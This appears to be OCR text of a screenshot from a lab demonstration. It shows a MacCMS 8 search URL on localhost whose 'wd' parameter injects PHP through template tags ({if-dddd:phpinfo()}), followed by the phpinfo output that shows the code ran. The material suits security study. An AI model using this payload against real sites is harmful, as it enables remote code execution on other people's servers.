 localhost:8081/maccms8/index.php?m=vod-search&wd={if-dddd:phpinfo()}{endif-dddd}
应用 Acunetix Nessus Essentials... 【上传图片到网络】 W Mapogo lion coali... 文件深度分析平台 社区研究基金会 UCTF Goby插件开发教程... 域控提权合集 - 先.
PHP Version 5.4.45
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\windows
File (php.ini)
Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files